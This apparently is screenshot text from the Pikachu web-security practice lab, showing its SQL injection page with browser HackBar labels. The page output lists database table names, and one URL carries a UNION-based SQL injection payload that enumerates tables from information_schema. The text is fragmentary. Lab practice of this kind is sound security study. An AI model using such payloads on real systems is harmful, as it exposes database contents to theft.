 在线工具 论坛资源集合 靶场CTF集合 学习路线 Spark Ai - 官方站点 移动设备上的
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
查询
your uid:1
your email is: 1234@pikachu.com
your uid:1
your email is: httpinfo,member,message,users,xssblind
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://10.55.175.133/pikachu/vul/sqli/sqli_str.php?name=vince ' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()  --+&submit=%E6%9F%A5%E8%AF%A2